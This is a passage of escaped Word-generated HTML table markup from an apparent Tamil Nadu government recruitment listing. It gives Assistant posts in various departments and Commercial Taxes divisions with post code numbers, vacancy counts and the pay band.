2264)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E12)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant\/ Accountant \/Store Keeper\n  in Employment and Training Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Posts Code No: 2266 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n92\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Highways Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2268)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n156\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E14)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Hindu Religious and Charitable\n  Endowments Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2271)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n18\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in NCC Department (Post Code No: 2272)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n23\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E16)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Directorate of Vigilance\n  and Anti Corruption Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2277)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E17)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Survey and Land Records Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2280)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n105\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Stationery and Printing\n  Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2282)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n54\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nAssistant in the Divisions of\n  Commercial Taxes Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E19)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nCommissioner of Commercial Taxes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 1025)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n22\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"7\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E20)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nChennai (South )Division (Post Code No: 2208)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n56\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E21)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTiruchirappalli Division \u003Cbr \/\u003E\n(Post Code No: 2209)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n27\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E22)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nVellore Division\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 